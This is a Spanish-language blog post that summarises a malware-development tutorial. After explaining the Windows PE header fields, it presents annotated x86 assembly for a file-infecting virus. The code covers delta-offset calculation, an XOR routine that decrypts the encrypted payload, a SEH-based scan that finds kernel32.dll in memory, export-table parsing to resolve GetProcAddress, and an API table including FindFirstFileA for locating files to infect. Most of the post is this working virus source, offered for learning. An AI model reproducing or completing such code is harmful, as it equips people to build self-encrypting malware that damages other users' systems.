Buenas a todos,
Ahora tengo un poco de tiempo mas en mi trabajo y he recuperado un tutorial de Zer0pad (todos los méritos para él) de desarrollo de malware.
Este tutorial esta bastante completo para la gente que desea iniciarse en #MalwareDev o para repasar conceptos básicos en malware como es mi caso.
En esta entrada lo que pretendo es hacer un resumen (espero que no sea muy grande) de el curso para que la gente que le resulte interesante le pueda echar un vistazo y pueda llegar a mas gente.
Esta entrada voy a ir comentando las diferentes partes que tiene el malware que hemos desarrollado con la herramienta RadASM en nuestro "Virtual Machine" e ir comentando el código y el por qué de cada parte.
Sección de un ejecutable.
Vamos a explicar las principales secciones de las cuales se componen un ejecutable en Windows
.gif)
Dentro de nuestro archivo PE tenemos las siguientes secciones que tenemos que tener en consideración:
-)DOS Header : Esta cabecera comienza con los caracteres "MZ" (4D5A en hexadecimal), y se conocen como "Magic Number" ya que el valor de los primeros caracteres suele utilizarse para identificar el tipo de archivo.
Con el software PEView podemos ir viendo un archivo ejecutable e ir viendo todos los campos que componen nuestro ejecutable final:

· PE Header: Esta cabecera contiene campos bastante importante en lo ejecutables y que vamos a tener que modificar en nuestro ejecutable. Entre los parámetros más importante vamos a mencionar
· PE Signature: identifica el tipo de ejecutable, si es PE (W32), NE (W16), etc.
· NumberOfSections: importante, indica la cantidad de secciones que tiene el archivo, en este caso son 3 (.text, .rdata y .data) estas secciones las tenemos indicar en nuestro malware si queremos escribir valores específicos ahí.
· TimeDateStamp: indica la fecha de creación del archivo, expresado como la cantidad de segundos desde la hora 00:00 del primero de enero de 1970
· SizeOfOptionalHeader: indica el tamaño de la próxima cabecera (Optional Header), ya que la misma no tiene un tamaño fijo
· Characteristics: es un flag que da cierta información acerca del archivo, esta información puede usarse en archivos "debugeables" para indicarle donde se encuentra el resto de información para el debugger.
· Cabecera PE opcional: pero en realidad solo es opcional para algunos
archivos como los archivos objetos, para el resto de los ejecutables tiene
información muy importante.
|
0000 |
Word |
Magic |
Número
mágico |
|
0002 |
Word |
LinkerVersion |
Versión
del enlazador (LINKER) |
|
0004 |
Dword |
SizeOfCode |
Tamaño de
la sección de código |
|
0008 |
Dword |
SizeOfInitializedData |
Tamaño de
la sección de datos inicializados |
|
|
Dword |
SizeOfUninitializedData |
Tamaño de
la sección de datos no inicializados |
|
0010 |
Dword |
AddressOfEntryPoint |
RVA del
Entry point |
|
0014 |
Dword |
BaseOfCode |
Base de
la sección de código |
|
0018 |
Dword |
BaseOfData |
Base de
la sección de datos |
|
|
Dword |
ImageBase |
Base de |
|
0020 |
Dword |
SectionAlignment |
Alineamiento
de las secciones (potencia de 2 512-256M) |
|
0024 |
Dword |
FileAlignment |
Alineamiento
del archivo (potencia de 2 512-64k) |
|
0028 |
Dword |
OperatingSystemVersion |
Versión
requerida de sistema operativo |
|
|
Dword |
ImageVersion |
Versión
de la imagen |
|
0030 |
Dword |
SubsystemVersion |
Versión
del subsistema |
|
0034 |
Dword |
Reserved1 |
Versión
del W32 |
|
0038 |
Dword |
SizeOfImage |
Tamaño de
la imagen: espacio reservado en memoria para el archivo. |
|
|
Dword |
SizeOfHeaders |
Tamaño
del encabezado |
|
0040 |
Dword |
CheckSum |
Suma de
chequeo del archivo |
|
0044 |
Word |
Subsystem |
Subsistema: 0 -
Desconocido 1 - Nativo 2 - Win GUI 3 - Carácter Win |
|
0046 |
Word |
DllCharacteristics |
Características
del DLL |
|
0048 |
Dword |
SizeOfStackReserve |
Tamaño de
la memoria reservada para la pila (stack) |
|
|
Dword |
SizeOfStackCommit |
Memoria
comprometida para la pila |
|
0050 |
Dword |
SizeOfHeapReserve |
Memoria
reservada para el montículo (heap) |
|
0054 |
Dword |
SizeOfHeapCommit |
Memoria
comprometida para el montículo (heap) |
|
0058 |
Dword |
LoaderFlags |
Flags de
carga |
|
|
Dword |
NumberOfRvaAndSizes |
Número de
RVAs y tamaños (entradas en el directorio de datos) |
Dentro de NumberofRVAandSyzes tenemos un array de 16 (10h) estructuras IMAGE_DATA_DIRECTORY, cada una relacionada con estructuras importante de datos en PEFile.

|
0000 |
8Bytes |
Name |
El nombre de la sección, contenido en un espacio de 8
bytes |
|
0008 |
Dword |
VirtualSize |
Tamaño virtual de la sección |
|
|
Dword |
VirtualAddress |
RVA de la sección |
|
0010 |
Dword |
SizeOfRawData |
Tamaño de la sección en el disco tras ser redondeada por
el alignment |
|
0014 |
Dword |
PointerToRawData |
Offset de la sección en el fichero en disco (si es cero,
no existe y es creada cuando se ejecuta) |
|
0018 |
Dword |
PointerToRelocations |
Puntero para relocalizaciones |
|
|
Dword |
PointerToLinenumbers |
Relación entre números de línea y código (para debug) |
|
0020 |
Word |
NumberOfRelocations |
Número de reubicaciones |
|
0022 |
Word |
NumberOfLinenumbers |
Numero de líneas (relacionado con 01Ch) |
|
0024 |
Dword |
Characteristics |
Características de la sección |


| Directiva | Cita |
|---|---|
| .8086 | Se permiten las instrucciones del procesador Core i8086 (e instrucciones idénticas del procesador i8088). Las instrucciones de procesadores posteriores están prohibidas. |
| .186 .286 .386 .486 .586 .686 | Se permiten las instrucciones del procesador x86 correspondiente (x = 1,…, 6). Las instrucciones de procesadores posteriores están prohibidas. |
| .187 .287 .387 .487 .587 | Se permiten las instrucciones del coprocesador x87 correspondientes junto con las instrucciones del procesador x86. Se prohíben las instrucciones de procesadores y coprocesadores posteriores. |
| .286c .386c .486c .586c .686c | Se permiten instrucciones SIN PROPÓSITO del correspondiente procesador x86 y coprocesador x87. Se prohíben las instrucciones de procesadores y coprocesadores posteriores. |
| .286p .386p .486p .586p .686p | Se permiten TODAS las instrucciones para el procesador x86 correspondiente, incluidas las instrucciones privilegiadas y las instrucciones del coprocesador x87. Se prohíben las instrucciones de procesadores y coprocesadores posteriores. |
| .mmx | Se permiten instrucciones de extensión MMX. |
| .xmm | Se permiten instrucciones de extensión XMM. |
| .K3D | Se permiten instrucciones AMD 3D. |
Luego la línea que dice option casemap:none , sirve para indicar que no hacemos distinción de mayúsculas y minúsculas.
###########################################################################

Luego llamamos a delta con call delta esto nos permite saltar a la etiqueta que indicamos, en este caso hacemos el calculo del delta offset.Este valor es bastante importante en el desarrollo de malware cuando pretendemos infectar archivos.En el loader o primer vector de infección su valor es 0.

En esta parte comenzamos con la rutina de descifrado en la cual hemos utilizado una rutina XOR para descifrar nuestro código malicioso (payload) y la clave has sido generada de forma pseudoaleatoria con el generador de congruencia lineal.
clave db 0CCh
;Generamos el valor inicial Xo
salta_datos:
cmp ebp, 0h
; verificamos si es la primera
infección(delta offset = 0)
je
inicioNormal ;saltamos al
inicio normal (No hay cifrado)
lea edi, [ebp
+ offset inicioNormal]; Cogemos la dirección donde empieza el código de nuestro malware
cifrado
mov ebx,
0 ;Inicializamos
ebx = 0. nuestro contador para recorrer el programa
desencripta:
mov al, [edi + ebx]
xor al, byte
ptr [ebp + offset clave] ;Desciframos
con XOR con la clave (byte a byte) byte ptr.
mov [edi + ebx], al
inc
ebx ;Actulizamos el contador ebx = ebx +1
cmp ebx, finvir -
inicioNormal ;Sacamos el
tamaño de lo cifrado
je
inicioNormal ; termina y continúa la ejecución
jmp desencripta
Arrancamos con la parte del código (payload) que ira cifrada en cada una de las infecciones que hagamos:

Vemos que llamamos a varias rutinas (kernel32find, getProcAddressFind, obtenerAPIs) no voy a entrar muy en detalle dentro de cada una de estas subrutinas, pero el uso de GetProcAddress() nos permite obtener la dirección de una función exportada en el archivo DLL.


La primera parte del código definimos un nuevo manejador de excepciones, que tiene la siguiente estructura:
lea eax, [ebp + offset SEH_Handler] ;Cogemos la dirección de memoria del SEH_handle donde
se gestionará la excecion
push eax ;--> 1
argumento
mov eax, dword
ptr fs:[0] ;Cogemos la
dirección del controlador de excepciones(original) y lo metemos en la
pila,
push eax ;-->
Segundo argumento
mov dword
ptr fs:[0], esp ;metemos a
principio de la lista de SEHlist (fs:[0]) este controlador
mov eax, dword ptr ds:[esp + 30h] ;(20h de la direccion pushad + 4h de pushfd + 8h del exception handler + 4h porque se encuentra justo en la posición de abajo en el stack)
and eax,
0FFFFF000h ;Limpiamos los valores últimos de la direccion ya que la address
suele tener una alineacion de 1000h
bucleK32:
sub eax,
1000h ;vamos
reduciendo el tamaño del address hasta que encontramos el 'MZ' comienzo
del PEHeader
cmp word
ptr [eax], 'ZM'
jnz bucleK32
jmp saleK32
SEH_Handler:
mov esp,
dword ptr [esp + 8] ;--> Lo
que hacemos es sacar del stack los 2 parámetros que hemos introducido
para generar nuestro SEH handler,
mov fs:[0],
esp ;--> apuntamos de nuevo nuestro
generador de excepciones.
jmp comienzo ;--> Saltamos a la sección de
código comienzo
saleK32:
mov dword
ptr [ebp + offset MZkernel], eax ;guarda el comienzo de kernel32DLL en esta variable
MZKernel
mov eax,
dword ptr [esp ;Balanceo la
pila
mov fs:[0],
eax ;Restauro el SEH original
add esp,
8
;Acabamos rutina kernel32.dll
ret
kernel32find endp
Una vez tenemos esta rutina al volver, tenemos guardado la dirección de 'MZ' del comienzo de kernel32.dll tanto en la variable como en eax al volver de la rutina, ahora nos vamos a intentar calcular la función getProcAddress() que nos permite sacar la posición en memoria de la función que queramos usar en nuestro "virus".

mov edi, dword ptr [ebp + offset
MZkernel];Una vez tenemos el comienzo de la
cabecera en la posición 3C tenemos el PE header.
mov eax,
dword ptr [edi + 03Ch] ;Al tener el
move entre [] estamos refiriéndonos al contenido en la memoria de esa posición.
add eax, edi ;Sumamos la dirección base del kernel32.dll que se encuentra
en MZKernel la direccion del PEHeader
mov dword ptr [ebp + offset PEHeader], eax ;almacenamos el valor en la variable PE header.
;en la dirección +078 desde la cabecera PE tenemos la tabla
de exportaciones., que nos indica donde está el export table.
mov edi,
dword ptr [ebp + offset PEHeader]
mov
eax, dword ptr [edi + 078h]
add
eax, dword ptr [ebp + offset MZkernel]
mov
dword ptr [ebp + offset EData], eax

;Una vez que de ahi tenemos la dirección de la tabla de exportaciones, lo siguiente que tenemos que hacer es obtener la dirección de la Tabla de nombres.
mov edi,
dword ptr [ebp + offset EData]
mov eax, dword ptr
[edi + 020h];Esta tabla se encuentran en la posición
+20h de la dirección de la table exportaciones.
add eax,
dword ptr [ebp + offset MZkernel]
mov
dword ptr [ebp + offset AofNames], eax
En la entrada WinDBG- Diseño de ShellCodes tenemos una explicación mas detallada de como funcionan la tabla de exportaciones, por si queréis una explicación un poco mas detallada.
Una vez que tenemos el valor de la tabla de nombres, buscamos el valor de GetProcAddress() que es la función que queremos conocer su valor en memoria para poder cargar el resto de funciones que utilizaremos en nuestro malware:
;Aquí empieza la rutina para encontrar el GetProcAdress en
la Tabla.
mov eax, [ebp + offset AofNames] ;Contiene el inicio de la tabla
mov [ebp + offset contador], 0 ;Sera el
contador usado para indicar la posiciones de esta tabla de donde esta
"getProcAddress" en AddressofNameOrdinals
xor ebx, ebx
sub ebx, 4
BuscarGPA:
inc [ebp + offset contador]
;Incrementamos el contador 1
add ebx, 4 ;Incrementamos el registro
ebx que se usa como puntero
mov
edx, [eax + ebx] ; Metemos el contenido de la dirección donde
apunta a edx
add
edx, [ebp + offset MZkernel] ; Sumamos esa dirección a a la dirección
base de Kernel32.dll
mov esi, edx
lea edi, [ebp + offset GetPA] ;GetPA es una variable que hemos definido con el valor "getProcAddress"
mov ecx, 0Eh ;Contiene el número de
caracteres que vamos a comparar "getProcAddress" --> 14
cld
repe
cmpsb ;Compara cadenas en
ESI y en EDI byte a byte (y con dentro de compare hacemos un rep que usa ECX como
contador para ir decrementándolo
jnz BuscarGPA
dec [ebp + offset contador];Decrementamos
el valor porque empieza en 0 y nosotros lo hemos puesto a 1 por defecto.
;Obtenemos la dirección de la tabla addressOfNameofOrdinals ( esta tabla tiene un índice 2 bytes) que indica la posición que contendrá la dirección exacta del donde esta el getProcaddress en la última tabla.
mov ecx, [ebp + offset EData] ;Cogemos la dirección de la tabla de exportaciones y la metemos en ecx
mov ecx, [ecx + 24h] ;esta en la dirección de la tabla de exportaciones + 24 tenemos la tabla addressOfNameofOrdinals.
add ecx, [ebp + offset MZkernel] ; Le sumamos la dirección base del Kernel32.dll
En esta tabla( addressOfNameofOrdinals ) cada dirección que contiene tiene 2 bytes, por lo tanto hay que multiplicar por 2 el valor obtenido por el contador (sumando el valor 2 veces en este caso)
mov eax, [ebp + offset contador] ;Obtenemos la posición de la tabla
add [ebp + offset contador], eax ; multiplicamos por dos (a + a = 2a)
add ecx, [ebp + offset contador] ; lo sumamos al inicio de la tabla
Ahora, guardamos el valor en ECX y lo utilizaremos en la 3 tabla (AddressofFuncion), para ello sacamos primero la dirección de la tabla AddressofFuncion.
mov ebx, [ebp + offset EData] ;Cogemos la direccion de la tabla de exportaciones
mov ebx, [ebx + 1Ch]; En la direccion +1c tenenos la RVA de la tabla addressoffuction
add ebx, [ebp + offset MZkernel] ;Le sumamos la Base Address
; Ahora esta en tabla cada índice tiene un tamaño de 4 bytes(contiene dirección de memoria 4 bytes)
movzx eax, word ptr [ecx] ;Obtenemos el valor de la 2 tabla lo teniamos en ecx
rol eax, 2 ; multiplico * 4 porque el índice indicaba la posición en la última tabla y al mostrar direcciones(4 bytes)
add ebx, eax ; y lo añado al comienzo de la última tabla
mov eax, [ebx] ;Sacamos la dirección del inicio de GetProcaddresss y lo guardo en eax
add eax, [ebp + offset MZkernel] ;Añado el BaseAddress
mov [ebp + offset GetPAddress], eax ;Guardamos la variable eax en GetPAddress variable.
ret
getprocaddressfind endp

Para ello hemos definido una estructura en ensamblador zAPIs, que contiene el el nombre de todas las funciones de nuestro virus de prueba, y variables donde iremos almacenando las direcciones de la API, comenzamos por zfindFirst (FindFirstFileA), zFindNext (FindNextFileA), las variables están definidas unas debajo de otras lo que nos permite en el código un acceso mas rápido.

obtenerAPIs proc
lea esi, [ebp + offset zAPIs] ; inicio de la tabla de nombres de las API's
lea edi, [ebp + offset zFindFirst] ; inicio de la tabla de direcciones
dec esi ;Esto es porque como en el bucle add +1 para empezar por 0
obtieneAPI:
inc esi
push esi
push [ebp + offset MZkernel] ; dirección de la libreria que la contiene(kernel32.dll en estas APIs)
call [ebp + offset GetPAddress] ; llamo a GetProcAddress
mov [edi], dword ptr eax ; guarda la dirección obtenida
add edi, 04h ; dirección donde guardaremos el valor de la próxima API (+4 bytes al estar declaradas la variables una debajo de otra)
buscaSiguiente:
inc esi
cmp byte ptr [esi], 0h
jne buscaSiguiente ;Buscamos el 0 para indicar que es el final de la primera cadena
cmp byte ptr [esi + 1], 0h ;Miramos si en la siguiente posición no hay un 0 para comprobar que hemos terminando
jne obtieneAPI
ret
obtenerAPIs endp
Un saludo
Comentarios
Publicar un comentario